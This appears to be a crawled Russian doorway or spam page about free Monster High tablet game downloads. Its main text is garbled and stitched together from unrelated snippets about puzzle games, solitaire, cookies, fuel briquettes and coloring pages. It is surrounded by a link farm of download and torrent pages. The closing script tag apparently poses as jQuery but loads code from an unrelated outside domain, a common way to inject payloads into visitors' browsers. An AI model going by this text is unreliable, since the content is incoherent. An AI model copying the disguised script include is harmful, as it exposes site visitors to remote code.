

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gohroomiba.vanderplas.com/aj9x-igry-na-planshet-monstr-hay-skachat-besplatno.html
body_size: 2646
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Игры на планшет монстр хай скачать бесплатно - gohroomiba.vanderplas.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">gohroomiba.vanderplas.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Игры на планшет монстр хай скачать бесплатно</h2>
                            </header>
                            <p>Игры Шарики - это когда игровая площадка пестрит от разноцветных пузырей, леденцов, драгоценностей, картинок. В любом компьютере бесплатно встроены несколько видов пасьянса, и мы уже научились играть в паука, косынку или солитер, но с появлением онлайн версий, столь древние игры. Как играть — правила и описание. Конечно, на маджонги игра не слишком тянет, но правила плоских головоломок наглядно демонстрирует. Если ты умеешь рисовать, обожаешь придумывать разные истории и оживлять их в картинках, тогда эта рисовалка именно то, что ты искала. В соответствии с уведомлением OnlineGuru об использовании файлов cookie и похожих технологий, на данном сайте используются функциональные, аналитические Играть онлайн бесплатно. Под игрой имеется описание, инструкции и правила, а также тематические ссылки на похожие материалы - рекомендуем ознакомиться. смотреть онлайн телеканал рен тв топливные брикеты купить в спб скачать красивые картинки. 
Выберите раскраску которая интересует ребенка, вы можете бесплатно скачать или сразу распечатать раскраски для девочек с сайта. Раскраска динозавры будет интересна для детей, начиная с раннего возраста. Малыш сможет познакомиться со всем разнообразием видов. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="aj9x-skachat-cherez-torrent-vypusknoy.html">Скачать через торрент выпускной</a></li>
                                <li><a href="aj9x-skachat-subway-surfers-igru-na-android.html">Скачать subway surfers игру на андроид</a></li>
                                <li><a href="aj9x-asus-drayvera-zvuka.html">Asus драйвера звука</a></li>
                                <li><a href="aj9x-knigi-s-dostavkoy-moskva.html">Книги с доставкой москва</a></li>
                                <li><a href="aj9x-katalog-shvedskoy-mody.html">Каталог шведской моды</a></li>
                                <li><a href="aj9x-root-download.html">Root download</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-sati-kazanova-zima-skachat-besplatno-mp3.html">Сати казанова зима скачать бесплатно mp3</a></li>
                                            <li><a href="aj9x-skachat-muzyku-besplatno-v-formate-audio-cd.html">Скачать музыку бесплатно в формате аудио cd</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-skachat-samye-populyarnye-filmy-torrent.html">Скачать самые популярные фильмы торрент</a></li>
                                            <li><a href="aj9x-spravochnik-po-dietologii-skachat.html">Справочник по диетологии скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-brauzer-na-noutbuk.html">Браузер на ноутбук</a></li>
                                            <li><a href="aj9x-bonnie-simulator.html">Bonnie simulator</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-prezentaciya-pskovskoy-oblasti-v-tpp-rf-2015.html">Презентация псковской области в тпп рф 2015</a></li>
                                            <li><a href="aj9x-stuns-programma-skachat.html">Stuns программа скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
